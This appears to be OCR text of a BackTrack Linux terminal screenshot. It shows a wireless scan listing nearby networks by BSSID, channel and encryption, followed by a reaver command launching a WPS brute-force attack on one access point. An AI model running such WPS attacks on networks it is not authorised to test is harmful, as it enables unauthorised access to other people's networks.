 Applications Places System Tue Aug 28, 2:10 PM
Install BackTrac
root@bt: ~
File Edit View Terminal Help
30:46:9A:96:F9:34 -53 89 0 0 6 54e WPA2 CCMP PSK IHO
00:26:42:27:1B:B0 -52 106 8 2 6 54 WEP WEP DrShr
00:18:F8:EF:3F:46 -54 93 14 0 10 54 WPA2 CCMP PSK RBsmi
B8:8D:12:63:8A:11 -61 62 0 0 11 54e. WPA2 CCMP PSK Grupo
00:16:01:D2:CB:8F -64 59 0 0 1 54 OPN 00160
4C:E6:76:16:50:A8 -66 69 60 1 11 54e WPA2 CCMP PSK Closi
90:B1:34:9A:BB:90 -73 51 37 0 6 54e WPA2 CCMP PSK ATT92
00:1A:8C:08:F1:20 -75 63 0 0 11 54e. WPA2 CCMP PSK GoodT
00:1A:8C:08:F1:21 -73 63 48 0 11 54e. WPA2 CCMP PSK Crest
00:17:C5:85:E1:F7 -74 4 0 0 2 54e WPA2 CCMP PSK Corti
00:26:F2:4A:25:AB -73 39 3 0 11 54e WPA2 CCMP PSK Harma
4C:E6:76:32:AE:A0 -75 11 29 0 6 54e WPA2 CCMP PSK Closi
66:00:F1:16:0D:41 -77 4 0 0 6 54e. WPA TKIP PSK JWLAN
64:00:F1:16:0D:41 -77 4 0 0 6 54e. WPA TKIP PSK JWLAN
root@bt:~# reaver -i mon1 -b C8:3A:35:55:C7:D0 -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
[+] Waiting for beacon from C8:3A:35:55:C7:D0
[+] Switching mon1 to channel 4
<< back | track 5 r3
quieter you become, the more you are able to hear